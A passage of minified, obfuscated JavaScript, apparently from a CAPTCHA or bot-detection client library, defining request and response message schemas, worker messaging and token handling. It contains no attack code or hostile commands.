t.next()).value,J=t.next().value,t.next().value),t.next()).value,t.next().value),this).g=f,k),this).j=q,this).v=r,P),this.Ln=z,M),this)[L[0]]=a,this.W=O,b),this).lu=Y,C),J),this).Es=p,K),this).zf=n,U),this.O=h,this).L=d,this.S=m,this).T=G,T),E),this.o=c,L)[1]]=Z,Q),W),H)},ej.prototype.J=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a,L,F,UR,x,B,K9,cM,Y3,Ne,OR,Jl,Sa,zh){return OR=[(Ne=(W=(L=(UR=(G=(m=(k=(F=(P=(Sa=(f=(M=(Z=(p=(Y=(H=(K9=(Jl=(r=(T=(z=(a=(n=(J=(h=(E=(c=(U=(Q=(C=V[t=
[1,0,(zh=[36,58,42],10)],zh[2]](94,V[46](72,this,13)),C.next().value),C).next().value,C.next().value),C.next().value),C.next().value),C).next().value,C.next().value),C.next()).value,C.next().value),C.next().value),x=C.next().value,C).next().value,C.next()).value,l[4](31)),l[4](31)),l[4](31)),[this.So,w[31](57,t[1],r),D[27](1,r,this.i,this.i),A[28](5,841,this.X,this.i),ok(Q,this.O,this.i),ok(U,this.g,this.i),e[28](7,this.T,v[47](26,this.T),t[0]),e[28](39,this.H,v[47](10,this.H),t[0]),y[3](15,Jl),w[zh[0]](43,
K9,v[47](2,this.K),v[47](2,Jl)),v[19](71,c,v[47](56,Q),v[47](zh[1],this.K)),N[28](64,3E3,K9,v[47](24,c)),e[28](7,this.N,v[47](zh[1],this.N),t[0]),v[19](70,h,v[47](50,c),v[47](24,this.S)),y[6](8,h,v[47](26,h),v[47](56,this.N)),e[28](31,J,v[47](56,this.S),v[47](8,h)),v[19](76,n,v[47](zh[2],c),v[47](56,J)),v[19](78,r,v[47](2,c),v[47](16,this.S)),R[zh[0]](70,n,v[47](8,n),v[47](zh[1],r)),e[28](31,this.u,v[47](zh[1],this.u),v[47](10,n)),w[10](27,J,this.S),e[15](41,this.M,x),u(r,x,this.Z,c),R[zh[0]](67,
a,v[47](34,r),SX),u(a,x,this.W,a),D[27](3,a,this.v,r),e[28](32,r,v[47](zh[1],r),t[0]),v[3](32,this.v,a,v[47](2,r)),y[3](43,Jl),w[zh[0]](zh[2],H,v[47](16,this.A),v[47](32,Jl)),N[28](71,t[0],H,v[47](48,this.H)),v[19](78,E,v[47](8,Q),v[47](34,this.A)),N[28](64,v[47](50,E),K9,t[0]),N[28](70,3E3,K9,v[47](24,E)),u(r,x,this.Z,E),R[zh[0]](98,z,v[47](26,r),SX),u(z,x,this.W,z),D[27](1,z,this.L,r),e[28](31,r,v[47](zh[2],r),t[0]),v[3](28,this.L,z,v[47](16,r)),w[zh[0]](44,K9,t[0],t[0]),H,K9,w[10](37,Q,this.K),
u(Jl,this.B,this.jo,U,this.i),Y,y[3](43,Q),y[3](7,U),y[3](46,h),y[3](14,c),y[3](14,E),y[3](47,r),y[3](50,J),y[3](7,a),y[3](zh[2],z),y[3](7,T),y[3](47,n),e[9](38)]),V[zh[2]](95,V[46](76,this,t[2]))),B=Z.next().value,Z.next().value),q=Z.next().value,Z.next().value),Z.next()).value,Z.next().value),Z.next()).value,cM=Z.next().value,K=Z.next().value,b=Z.next().value,l[4](26)),Y3=l[4](24),d=l[4](24),[this.B3,w[31](57,t[1],F),D[27](5,F,this.i,this.i),A[28](30,841,this.X,this.i),ok(B,this.O,this.i),ok(M,
this.g,this.i),y[3](11,cM),w[zh[0]](zh[2],d,v[47](34,M),v[47](34,cM)),u(M,this.B,this.zf,M),y[3](zh[2],cM),w[zh[0]](44,d,v[47](26,M),v[47](56,cM)),ok(q,this.O,M),v[19](77,f,v[47](24,B),v[47](zh[2],q)),N[28](66,3E3,Y3,v[47](40,f)),e[15](49,this.M,P),u(F,P,this.Z,f),R[zh[0]](99,K,v[47](50,F),SX),u(K,P,this.W,K),D[27](3,K,this.P,F),e[28](31,F,v[47](56,F),t[0]),v[3](40,this.P,K,v[47](26,F)),d,y[3](6,cM),w[zh[0]](40,Y3,v[47](zh[1],this.K),v[47](10,cM)),w[31](56,!0,cM),N[28](68,v[47](40,this.H),Y3,2),v[19](69,
Sa,v[47](32,B),v[47](50,this.K)),N[28](71,3E3,Y3,v[47](zh[2],Sa)),u(F,P,this.Z,Sa),R[zh[0]](69,b,v[47](18,F),SX),u(b,P,this.W,b),D[27](5,b,this.o,F),e[28](39,F,v[47](16,F),t[0]),v[3](52,this.o,b,v[47](18,F)),Y3,w[10](27,B,this.A),N[28](67,v[47](zh[1],this.H),k,t[0]),v[19](77,this.H,v[47](48,this.H),t[0]),k,y[3](50,M),y[3](47,B),y[3](zh[2],q),y[3](18,f),y[3](50,Sa),y[3](10,P),y[3](7,F),y[3](50,cM),y[3](18,K),y[3](18,b),e[9](33)]),V[zh[2]](94,V[46](72,this,5))),G.next().value),G).next().value,O=G.next().value,
G.next().value),G.next().value),this).aQ,v[19](34,O,452),e[15](49,O,O),v[19](35,W,181),D[27](5,W,O,W),v[19](33,Ne,541),v[19](2,UR,793),v[19](1,L,1578),u(O,W,Ne,UR,this.iu),u(O,W,Ne,L,this.lu),y[3](6,W),y[3](14,O),y[3](6,Ne),y[3](10,UR),y[3](18,L),e[9](32)],[p,m,OR]},ej).prototype.C=function(O,q,U,E,c,K,z,Y,m,r,J,C,b){return[(r=(q=(U=(C=(O=(E=(c=(J=(z=(Y=V[42](91,V[46](78,this,(b=[2,(m=[191,0,836],19),33],9))),Y.next().value),Y.next()).value,Y.next().value),K=Y.next().value,Y.next()).value,Y.next()).value,
Y.next().value),Y.next().value),Y).next().value,l)[4](27),v)[b[1]](32,this.j,78),v[b[1]](1,this.M,m[0]),v[b[1]](40,this.qY,364),v[b[1]](1,this.Ln,346),v[b[1]](34,C,1284),y[3](11,this.K),e[15](81,this.Ln,this.B),Oq(this.B,this.B),y[3](11,this.A),w[31](57,m[1],this.T),w[31](61,m[1],this.N),w[31](56,m[1],this.S),w[31](57,m[1],this.u),w[31](60,25,U),Pa(this.v,this.j,U),w[31](57,m[1],q),u(this.v,this.v,C,q),Pa(this.L,this.j,U),u(this.L,this.L,C,q),Pa(this.P,this.j,U),u(this.P,this.P,C,q),Pa(this.o,this.j,
U),u(this.o,this.o,C,q),w[31](57,m[1],this.H),y[3](43,C),v[b[1]](35,q,130),y[1](b[0],b[0],!1,this.X,r,q),v[b[1]](b[0],q,m[b[0]]),w[37](4,this.X,q,r,this.O),v[b[1]](36,q,328),w[37](1,this.X,q,r,this.g),v[b[1]](35,this.IQ,313),v[b[1]](1,this.W,690),v[b[1]](40,this.Es,306),v[b[1]](b[0],this.Z,583),v[b[1]](34,this.jo,803),v[b[1]](32,this.zf,105),V[17](b[0],this.So,this.i,this.iu),v[b[1]](35,c,181),v[b[1]](b[0],K,617),v[b[1]](b[2],E,793),v[b[1]](b[0],z,452),e[15](81,z,z),D[27](4,c,z,c),u(z,c,K,E,this.iu),
V[17](3,this.B3,this.i,this.lu),v[b[1]](b[2],O,1578),u(z,c,K,O,this.lu),new V9(this.aQ,this.i),r,y[3](14,q),y[3](14,z),y[3](18,J),y[3](50,c),y[3](15,K),y[3](15,E),y[3](47,O)]},ej).prototype.l=function(O,q,U,E,c,K,z,Y,m,r,J,C){return[(q=(U=(m=(K=(O=(c=(r=(Y=(J=(C=[67,47,89],V[42](C[2],V[46](72,this,8))),E=J.next().value,J.next().value),J.next()).value,J.next()).value,J.next()).value,J).next().value,J.next().value),z=J.next().value,l)[4](25),l[4](30)),w[10](35,this.S,r)),w[10](21,this.v,c),w[10](27,
this.L,O),w[10](29,this.P,K),w[10](36,this.o,m),N[28](C[0],0,U,v[C[1]](40,this.N)),y[3](15,r),y[3](15,c),y[3](50,O),y[3](7,K),y[3](15,m),U,y[3](7,Y),N[28](C[0],v[C[1]](16,this.N),q,2),y[6](5,Y,v[C[1]](10,this.u),v[C[1]](50,this.N)),e[15](17,this.M,z),u(Y,z,this.qY,Y),q,Pa(E,this.j,this.T,r,Y,c,O,K,m),this.stringify(E,E),w[32](5,E,this)]},N[21](7,G7,w9),G7).prototype.Y=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p){this.g=(this.B=(this.P=(this.H=(this[(this.j=(this.o=((this[(this.W=(this.N=(this.M=
(this.L=(this.X=(d=(H=(T=(C=(n=(U=(z=(q=(E=(m=(G=(b=(K=(r=V[42](95,V[32](49,18,(p=["i","u","v"],this))),r).next().value,r.next().value),r.next().value),r.next().value),r.next().value),r.next().value),r.next().value),c=r.next().value,J=r.next().value,Y=r.next().value,r.next().value),r.next()).value,r.next().value),Z=r.next().value,r.next().value),r.next().value),r.next().value),O=r.next().value,E),c),this[p[1]]=J,O),this.S=U,Y),m),p)[2]]=n,this).T=T,H),d),p)[0]]=b,this.Z=q,K),z),Z),G),this.K=C},G7).prototype.l=
function(O,q,U,E,c){return[Pa((q=(U=(O=(c=[56,0,35],V[42](93,V[46](79,this,3))),O.next().value),E=O.next().value,O.next().value),U),this.N,this.H),this.stringify(U,U),Pa(this.H,this.N),w[31](62,-1,this.o),w[31](62,c[1],this.j),v[19](c[2],E,696),Pa(q,E,this.i),w[31](c[0],500,q),Pa(this.i,this.P,this.L,q),y[3](43,E),y[3](43,q),w[32](68,U,this)]},G7.prototype).J=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M){return[(H=(r=(T=(U=(Y=(C=(b=(z=(E=(n=(p=(c=(G=(O=V[42](95,V[46](72,(Z=(d=(J=l[4](26),[0,
(M=[3,6,35],3),11]),l[4](31)),this),16)),O.next().value),O.next().value),m=O.next().value,O.next().value),q=O.next().value,O.next().value),K=O.next().value,O).next().value,O).next().value,O).next().value,O).next().value,O.next().value),O.next().value),O.next().value),O.next().value),O.next().value),this).O,e[28](40,this.j,v[47](42,this.j),1),e[15](17,this.S,c),D[27](1,this.B,c,m),y[M[0]](46,c),D[27](M[0],this.T,m,p),y[M[0]](7,m),w[31](60,d[0],n),w[31](60,5E3,K),u(p,p,this.Z,n,K),y[M[0]](M[1],n),y[M[0]](7,
K),A[31](14,E,v[47](2,this.M),Qc()),u(q,p,this.K,E),y[M[0]](10,E),y[M[0]](50,p),w[31](56,d[0],C),w[36](44,J,v[47](10,q),v[47](2,p)),D[27](5,this.v,q,C),J,w[36](45,Z,v[47](50,C),v[47](32,this.o)),w[10](34,C,this.o),N[44](40,G),Pa(z,this.N,G,C),u(H,this.H,this.W,z),D[27](4,this.v,this.H,Y),N[28](71,v[47](58,Y),Z,d[2]),w[31](61,5,U),w[31](63,d[1],T),u(H,this.H,this.X,U,T),Z,R[36](78,r,500,v[47](32,this.j)),Pa(this.i,this.P,this.L,r),y[M[0]](50,G),y[M[0]](18,c),y[M[0]](10,m),y[M[0]](M[1],p),y[M[0]](11,
q),y[M[0]](7,n),y[M[0]](43,K),y[M[0]](10,E),y[M[0]](11,z),y[M[0]](50,b),y[M[0]](46,C),y[M[0]](42,Y),y[M[0]](14,r),y[M[0]](47,H),e[9](M[2]),this.A,v[19](33,b,696),Pa(c,b,this.i),y[M[0]](14,b),y[M[0]](10,this.i),e[9](32)]},G7.prototype).C=function(O,q,U){return[(q=V[42](91,(U=[1,(O=[452,0,134],19),31],V[46](78,this,U[0]))).next().value,v[U[1]](U[0],this.N,78)),v[U[1]](36,this.S,O[0]),v[U[1]](2,this.v,313),v[U[1]](2,this.K,239),v[U[1]](2,this.B,181),v[U[1]](35,this.T,112),v[U[1]](33,this.g,836),v[U[1]](34,
this.W,306),v[U[1]](U[0],this.X,195),v[U[1]](36,this.P,O[2]),v[U[1]](36,this.Z,28),v[U[1]](35,this.M,555),w[U[2]](60,O[U[0]],this.j),w[U[2]](62,-1,this.o),Pa(this.H,this.N),V[17](29,this.O,this.u,this.L),w[U[2]](56,500,q),Pa(this.i,this.P,this.L,q),new V9(this.A,q),y[3](15,q)]},N)[21](6,JD,w9),JD).prototype.l=function(O,q,U,E,c,K,z){return[(E=(O=(U=(c=(K=(q=(z=[3,122,4],V)[46](79,this,z[2]),V)[42](91,q),K.next().value),K).next().value,K.next().value),K.next().value),v[19](40,O,z[1])),v[19](36,E,441),
e[15](73,O,c),D[27](z[0],E,c,U),y[z[0]](6,O),y[z[0]](46,E),w[32](37,U,this)]},N[21](4,cB,w9),cB.prototype.l=function(O,q,U,E,c,K,z,Y,m,r,J){return r=(K=(U=(Y=(O=(q=(m=(E=V[46]((J=(c=[5,1,""],[855,79,36]),J)[1],this,c[0]),V)[42](90,E),m).next().value,m).next().value,m.next().value),z=m.next().value,m.next().value),y[44](50,c[1],new fQ,U)),y)[44](49,c[1],new fQ,Y),[v[19](34,q,122),e[15](17,q,z),y[3](6,q),v[19](1,O,J[0]),D[27](5,O,z,U),y[3](18,O),y[3](11,z),w[31](57,c[2],Y),w[39](7,2,U,r,K),y[3](47,
Y),w[32](J[2],U,this)]},qT)(),C8=CZ(),uV=Nb(),hz=aj(),mD=B5(),aD=e3(),tz=lH(),UP=s_(),PL=QF(),QA=MG(),OP=(wR(),B1)(),Je=Tx(),iV=WE(),uK=Gu(),kr=ix(),Lw=FX(),qH=eF(),dj=bK(),V5=S2(),nz=a$(),j5=Hx(),v$=kt(),mR=Yp(),f2=M4(),ID=$w(),h8=Ah(),dW=jn(),Li=FL(),jI=b8(),PO=dK(),dD=[0,6,(((((N[21](6,xq,iA),xq).prototype.isEnabled=function(){return!!this.i},xq).prototype.F=function(){this.i=(this.i&&this.i.terminate(),null)},qC.document||qC.window)||(self.onmessage=function(O,q,U,E,c){O.data.type==(c=["H",21,
72],jI)&&(U=O.data.data,b4.V().i=y[20](59,255,U.i),Fy.V().init(tY(U[c[0]])),E=e[c[1]](1,338,1250,U.l),q=new SK(w[34](c[2],E.i,1),V[2](41,2,E.i).slice(),E[c[0]]),self.postMessage(R[1](2,PO,q)))}),N[21](6,f6,g),N)[21](7,Kl,g),ZM)],GJ=[0,lw,Gy,(f6.prototype.I=v[5](32,dD),lw),mU,dD,1,tt],FdM=[0,Xn,KD,(((((((((((Kl.prototype.I=v[5](96,GJ),N)[21](6,iZ,g),iZ).prototype.w8=function(){return y[11](30,1,this)},iZ).prototype.i=function(){return w[34](88,this,5)},iZ).prototype.er=function(){return y[14](8,this,
Kl,3)},iZ.prototype.I=v[5](48,[0,tt,lw,GJ,1,lw]),N[21](7,Dq,cF),N[21](5,UQ,g),UQ).prototype.er=function(){return y[14](9,this,Kl,5)},UQ).prototype.i=function(){return w[34](24,this,4)},UQ.prototype).w8=function(){return y[11](13,1,this)},UQ).prototype.uN=function(){return w[34](48,this,3)},UQ.prototype).I=v[5](32,[0,tt,lw,-2,GJ]),N)[21](2,Qz,cF),-1)],eX=["rreq",ZM,-(((N[21](7,w1,g),w1).prototype.t7=function(){return w[27](33,this,7,X)},w1).prototype.EF=function(){return w[27](33,this,21,X)},w1.NY=
qv(),1),1,ZM,-14,DM,FdM,ZM,-2,1,ZM,-3,NK,-1],n0=[0,Xn,(((((((((N[21]((w1.prototype.I=v[5](16,eX),7),rF,g),rF).NY=L_(),rF).prototype.I=v[5](32,["breq",eX]),N)[21](4,YL,cF),N[21](4,mp,g),mp.prototype).tC=function(){return w[27](31,this,3,X)},mp.NY=PR(),mp.prototype).I=v[5](16,["patreq",ZM,-2]),N[21](2,oo,g),oo.prototype).tC=function(){return w[27](33,this,1,X)},oo.NY=U9(),oo.prototype).I=v[5](48,["patresp",ZM]),N)[21](7,rG,cF),N[21](3,Tb,g),bw)],lU=[0,(N[21](5,Gk,(Tb.prototype.I=v[5](64,n0),g)),eS),
bw],Zc=[0,3,((N[21](4,(Gk.prototype.I=v[5](48,lU),G_),g),N[21](2,dO,g),dO).prototype.fc=function(){return y[14](6,this,G_,2)},ZM)],AX=(G_.prototype.I=v[5](96,Zc),[0,Qp,Zc]),Ozl=(dO.prototype.I=v[5](64,AX),[0,ZM,-1]),vv=[0,(N[21](4,Sb,g),ZM),Ty,bw,-2,Xn,ZM,DM,Ozl],Dc=[(N[21]((Sb.prototype.I=v[5](48,vv),4),ud,g),0),ZM,1,ZM,-1],RY=[0,(N[ud.prototype.I=v[5](48,Dc),21](7,A3,g),DM),vv,At],qSR=[0,(A3.prototype.I=v[5](64,RY),At)],Hv=[(N[21](2,uw,g),0),At,-1],U$a=[0,ZM,(uw.prototype.I=v[5](64,Hv),bw),-2],
ELN=function(O){return D[6](12,function(q){return q instanceof O&&!l[22](22,q)})}((N[21](3,S7,g),S7)),TJ=["pmeta",vv,U$a,lU,1,(S7.NY=mv(),RY),1,Hv,n0,qSR,GJ,AX,Dc],wD=["exemco",lw,(((((((N[S7.prototype.I=v[5](96,TJ),21](5,Rh,g),Rh).prototype.getName=function(){return w[34](72,this,1,void 0,X)},Rh.NY=Ru(),N)[21](5,A$,g),I=A$.prototype,I.QL=function(O){return R[O=[64,14,3],11](9,O[0],N[O[1]](46,this,O[2],X,Wy))},I.W3=function(){return w[27](17,this,1,X)},I.setTimeout=function(O){return y[18](76,this,
O,3,void 0,X)},I).clearTimeout=function(){return v[24](40,void 0,3,X,this)},A$).prototype.w8=function(){return w[40](4,6,X,this,Wy)},I.EF=function(){return w[27](17,this,14,X)},A$.prototype.nc=function(){return w[27](33,this,12,X)},I).t7=function(){return w[27](32,this,8,X)},A$.prototype.uN=function(){return w[27](30,this,10,X)},A$.prototype.AC=function(){return y[14](9,this,Rh,11,X)},A$).NY=bc(),-2),1,I3,qLR],p0=["rresp",ZM,1,NK,TJ,ZM,Xn,MD,ZM,-2,wD,ZM,eS,(Rh.prototype.I=v[5](64,wD),ZM),-1,eS],lR=
(N[21](2,(A$.prototype.I=v[5](48,p0),HQ),cF),oi)(),Ki=FX(),YI=Nb(),zY=QF(),NA=Ey(),mG=B1(),Zq=bK(),T7=(e3(),Yp(),ix)(),c3=new (((((((Gz(),N)[21](3,NL,g),NL).NY=wv(),NL.prototype.I=v[5](48,["ubdreq",eX]),N)[21](3,zp,g),zp).prototype.w8=function(){return w[40](5,3,X,this,Wy)},zp).prototype.t7=function(){return w[27](33,this,1,X)},zp.prototype.nc=function(){return w[27](32,this,2,X)},zp.NY=rX(),zp.prototype.I=v[5](80,["ubdresp",ZM,-1,Xn,eS]),N)[21](2,Z8,cF),Map),sq=new Set,xP,jp=jP(),oA=nk(),Mc=[0,bw,
((((N[21](2,N5,Ro),N5).prototype.send=function(O,q,U,E,c,K){return N[43](85,(K=(U=U===(q=q===void 0?null:q,void 0)?15E3:U,this),function(z,Y){return(Y=[23,13,"promise"],z.i==1)?(E=w[Y[0]](69),c=new FZ0,K.H.set(E,c),w[Y[1]](78,U,function(){c.reject("Timeout ("+O+")"),K.H["delete"](E)}),R[19](48,2,w[17](34,0,K,E,q,O),z)):z.return(c[Y[2]])}))},N5.prototype).F=function(){(Ro.prototype.F.call(this),this).i.close()},N)[21](6,CK,g),-1)],X1=[0,((((((N[21](3,Jq,(CK.prototype.I=v[5](32,Mc),g)),Jq.prototype.I=
v[5](16,[0,DM,Mc]),N)[21](4,DY,g),DY).prototype.tC=function(){return w[27](31,this,w[43](31,1,GN,this,X),X)},DY).NY=Bk(),DY.prototype).I=v[5](64,["setoken",GN,va,ZM,va]),N)[21](2,OL,g),ZM),-1],ke=[0,(N[21](7,e8,(OL.prototype.I=v[5](80,X1),g)),DM),X1,eS,ZM],tX=(e8.prototype.I=v[5](32,ke),N[21](7,fo,g),[0,Emi,MK,-1,Ty]),VL=[0,tX,-1,(N[21]((fo.prototype.I=v[5](96,tX),4),RO,g),1),tX,2,tX,-15],sK=(((RO.prototype.I=v[5](48,VL),N)[21](3,Wi,g),Wi.prototype.nc=function(){return y[14](13,this,p4,70)},Wi.prototype.fc=
function(){return y[14](13,this,p4,28)},Wi.prototype).I=v[5](32,[0,4,ZM,bw,10,At,Xn,ZM,8,Ye,-15,1,Ye,-3,1,Ye,-14,bw,Ye,-6,ke,VL,Ye,-1,OAW,Ye,-1]),Nb)(),qR=Yp(),EP=M4(),ob=aj(),co=B5(),KS=e3(),z8=lH(),NR=s_(),FB=a5(),B3=Ij(),YZ=oH(),bA=R1(),IA=gZ(),oL4=yG(),hX=N8(),cJM=lA9(),KJi=vf(),TR=TF(),wY=k_(),aA=Date.now(),Pj=lr();
S[(((((((((((((((((((N[21](6,s1,Ro),s1.prototype).h=function(O,q,U,E){if(E=this.EP[this.l][q])return E.call(this,O==null?void 0:O,U)},s1.prototype.init=function(O){return N[43](84,(O=this,function(q){return O.N=(0,rO.rJ)(O.aQ.bind(O),1),q.return(O.N)}))},s1.prototype.uu=function(O,q,U){return N[43]((O=this,83),function(E,c){return(c=["i",21,"slice"],E[c[0]]==1)?(q=(0,rO.ZC)()[c[2]]().map(function(K){return R[27](89,K)}),(0,rO.YJ)(),U=O.H.l.value,O[c[0]].l?E.kC(2):R[19](c[1],2,O.L.then(function(K){return K.send(dW).then(function(z,
Y){q=(Y=(0,rO.W4)(z.pU,z.Fz),q).concat(Y)})}).catch(function(){}),E)):E.return(new uC(q,U))})},s1.prototype).D=function(O,q){((this[q=["l","q1","H"],this[q[2]][q[1]](O.errorCode),q[0]]=sK,this.Zs).send(QA,O),this).j&&this.j.reject(O.errorCode)},s1.prototype.AY=function(){this.qY=!0},s1.prototype).B=function(O,q){this.l===(q=["i","ku","H"],z8)?this[q[2]].QA():(O[q[2]]?(this.l=qR,O[q[0]]&&O[q[0]].width==0&&O[q[0]].height==0||this[q[2]][q[1]]()):(this.l=co,this[q[2]].ha()),this.L.then(function(U){return U.send(tz,
O)},y[37].bind(null,20)))},s1.prototype.zf=function(O,q,U,E,c,K,z,Y,m){return K=(E=(q=(U=Vha((z=(m=[34,1,3],[1,!(Y=this,1),18]),c=new Promise(function(r,J,C,b){(b=["V",19,"Ln"],J=0,Y)[b[C=[],2]]=function(d,G,n,Z,H,T,p,M,k){if((H=d[G=(k=[1,105,"V"],[1,0,!1]),G[k[0]]],H)>G[k[0]]){if(d[G[0]]){if(T=(M=(Z=new fo,y)[5](47,null,Z,2,d[2]),y)[5](79,null,M,3,d[3]),N[41](35,8,k[1],Fy[k[2]]()))n=new Uint8Array(Object.values(d[G[0]])),v[24](k[0],S[10](33,null,G[2],n),4,void 0,T);else R[15](81,5,G[0],T,V[35].bind(null,
k[0]),d[G[0]]);p=T}else p=null;C[H-G[0]]=(J++,p),J>=Y.IQ&&r(C)}else r(C)},w[13](80,A[32](16,b[1],Fy[b[0]]().get()),function(){r(C)})}),N)[5](m[2]),y[m[0]](67)).then(function(r,J){return N[43](82,function(C,b){if(C[(b=["i",54,"H"],b)[0]]==1)return R[19](b[1],2,Y.Zs.send(uV,new av),C);return r.iN((J=C[b[2]],J.yl)),C.return(J)})}),N[43](10,0,!0,[U,v[6](67,z[0],4,z[m[1]],z[2]),$0h(N[5](7),void 0,void 0,U,this.i.L),Wdl(),fQN(),gqM(),x04(),c]).then(function(r,J,C,b,d,G,n,Z,H,T,p,M,k){return M=(Z=(n=(b=
(G=(C=(T=(d=V[42](89,r),H=d.next().value,d.next().value),d.next().value),d.next()).value,d.next().value),d.next()).value,d.next()).value,d.next().value),N[43](86,function(t,h,W,Q,P,f,a,L,F,UR,x,B,K9,cM,Y3){return(p=(cM=(a=(h=(Q=(F=(B=(K9=(UR=(f=(L=(x=(W=new (((((((k=(J=((Y.O=(P=[77,(Y3=[54,(Y.g=H.Gs,21),63],""),73],new wO(H.YV)),Y).A=new Jq(H.Ek),v)[29](33,4,P[1],S[4](50,2,Fy.V().get())),v[41](22,0)*2),Y.xC)&&--k,C).iN(H.yl),G).iN(H.yl),b).iN(H.yl),n).iN(H.yl),Z).iN(H.yl),Wi)(H.yl),w)[40](29,W,5,
J),v[44](13,6,x,k)),A)[39](3,T,18,L),N)[5](5),w)[40](Y3[1],f,19,UR),r9(V[38](76,1784),0)),v[44](13,65,K9,B)),r9(Y.Tf,null)),w[34](Y3[0],F,e8,P[2],Q)),w[34](Y3[0],h,p4,47,O)),new RO(M)),w)[34](60,a,RO,74,cM),Y).U&&y[5](Y3[2],null,p,P[0],Y.U),t.return(p.bu())})})),q.then(function(){return Y.i.N.execute(function(){}).then(function(r){return r},function(){return null})})),[q.then(function(r){return""+y[27](12,0,r)}),E,q.then(function(r,J){return Promise.resolve(w[6](16,(J=[255,4,56],5),pYM,D[6](J[2],
J[0],256,aA,R[20](J[1],10,r))))})]),Promise.all(K).then(function(r,J){return N[43](87,function(C,b){if(C[b=[1,"i",19],b[1]]==b[0])return R[b[2]](77,2,l[37](4,17,5,null,Y),C);return(r.push((J=C.H,J)),C).return(r)})})},s1).prototype.wh=function(O,q,U,E){return N[43]((E=this,83),function(c,K,z){if((z=[4,(K=[0,null,2],2),79],c.i)==1)return e[12](18,c,K[z[1]]),U=e[8](88).name.replace(Sv,BQ),q=e[8](95).parent.frames[U],q.document&&V[20](z[0],K[0],E,O),A[47](45,c,K[0]);if(c.i!=z[0])return v[43](40,c),E.H.Nx(),
E.L=S[5](40,K[1],E),E.l=sK,R[19](z[2],z[0],N[6](14,1,E),c);(E.Zs.send(QA),c).i=K[0]})},s1.prototype).RQ=function(O,q){((this[q=["L",37,"l"],q[2]]=KS,this).Zs.send(PL),this[q[0]]).then(function(U){return U.send(PL,new gw(O))},y[q[1]].bind(null,21))},s1).prototype.lb=function(){return this.T?this.T.then(function(O){return new TOR(O)}):Promise.resolve(null)},s1).prototype.Fw=function(O,q,U,E){this.X=O[E=["N","i","U"],E[0]],U=new Kz,q=v[44](1,1,U,O.H),this.Z=v[44](33,2,q,O[E[1]]),this[E[2]]=O.l},s1).prototype.aQ=
function(O,q,U,E){return N[43](85,(E=this,function(c,K,z){z=["map",(K=["http",9,1],1),4];switch(c.i){case K[2]:if(!(U=E.i.L,U))return E.l=NR,N[5](65,K[0],e[8](88).parent,jp).send(QA),c.return();return((((((q=Fy.V(),e)[27](33,N[37](15,K[2],y[23](5,K[z[1]],q.get()))),E.Zs=N[5](66,K[0],e[8](96).parent,U,new Map([[[tz,Je,uK,UP,PL],E.h],[Lw,E.B3],[qH,E.vH],[V5,E.Os],[mR,E.Fw],[dW,E.uu]]),E),O=new cH(E.i.J[z[0]](function(Y){return R[27](81,Y)}),q.get().bu(),E.H.l.value),E.Zs.send(Li,O),N)[9](2,null,"e",
E),D)[12](z[1],0,null,E),N)[41](34,8,95,q)&&l[32](32,3,2,null,K[2],E),N)[41](z[1],8,73,q)&&V[44](z[1],null,K[2],2,0,E),S[17](2,15,q.get())&&V[38](40,2,z[2],0,"",E),e[12](20,c,2),R)[19](46,z[2],E.o(),c);case z[2]:return R[19](20,5,v[17](8,338,255,105,z[2],E),c);case 5:A[47](73,c,3);break;case 2:v[43](43,c);case 3:if(((R[30](2,"-\\d+$",z[2],3,K[2],U),w)[13](79,E.i.Z*1E3,function(){return E.h(null,OP)}),E).i.l){c.kC(0);break}return R[19](22,7,N[6](15,K[2],E),c);case 7:E.i.h&&E.h(null,FB),c.i=0}}))},
s1.prototype).vH=function(O,q,U){return N[43]((U=this,85),function(E,c){if(c=[55,27,19],E.i==1){if(!U.i.j)throw Error(hX+" client for verifyAccount.");return R[c[2]](c[0],2,U.i.H.send(new Qz(O)),E)}return(q=E.H,E).return(R[c[1]](33,q))})},s1.prototype.eo=function(O,q){e[O=this,q=[95,null,"navigator"],8](q[0])[q[2]].onLine?this.Zs.send(OP):D[45](79,q[1],this,e[8](86),H34,function(){return O.Zs.send(OP)})},s1.prototype.jj=function(){V[20](29,(this.l=EP,0),this)},s1).prototype.P=function(O,q,U,E,c,K,
z){if((E=(K=(z=["i",16,(c=[12,4,5],"promise")],this),Fy.V()),this)[z[0]].l)return U=y[15](18,1,2,0,13,this,O),O.H||(q=Date.now(),U.then(function(){return e[10](20,1,3,q,K,1)},function(Y,m){return e[m=["i",3,6],10](m[2],1,m[1],q,K,Y instanceof $0?4:2,Y instanceof $0?Y[m[0]].H:void 0)})),O.mO?Promise.race([U,new Promise(function(Y,m){setTimeout(function(){return m(zv())},O.mO)})]):U;return(R[28](8,!1,Ba,E)&&(this.j=v[42](51)),O&&this[z[0]][z[0]])&&(D[21](56,c[0],c[2],2,c[1],this,O),!this[z[0]].h)?R[28](24,
!1,Ba,E)?(y[z[1]](25,!1,this,O[z[0]]||void 0),this.j[z[2]]):y[z[1]](73,!1,this,O[z[0]]||void 0):R[28](9,!1,Ba,E)?(y[z[1]](9,!1,this),this.j[z[2]]):y[z[1]](57,!1,this)},s1).prototype.YC=function(O){(this[(O=["j","l","Zs"],this).H.Mx(),this[O[1]]=KS,O[2]].send(mD,new ZX(!1)),this)[O[0]]&&this[O[0]].reject(bn())},s1.prototype.Os=function(O){try{this.Ln(O.i)}catch(q){}},s1).prototype.jo=function(O,q,U,E,c,K){if(q=(this.l=(U=(this[(E=[(K=["H",0,(c=this,3)],""),null,1E3],K)[0]].zR(),!1),z8),Fy.V().get()),
this.u!==null)return this.u.then(function(z){return N[43](82,function(Y,m,r,J,C){return(((C=[27,8,(J=[1E3,null,!0],4)],z.Lt&&!z.Lt.w8())&&(z.Lt.nc()&&(O.i=z.Lt.nc()),U=V[10](55,z.Lt,C[2]),D[10](3,1,z.Lt.t7())),z.EZ)&&(m=new DY,r=l[5](16,J[1],O.response,3,m,GN,X),O.response=R[2](61,C[1],A[36](16,2,r,z.EZ))),Y).return(v[17](C[0],J[0],J[2],O,U,c))})});return(V[10](59,q,16)&&this.i.i&&(w[5](4,V[35](25,mx),E[K[1]],1),O[K[0]]&&(U=O[K[0]],O[K[0]]=E[1])),v)[17](K[2],E[2],!0,O,U,this)},s1.prototype.So=function(){(this.l=
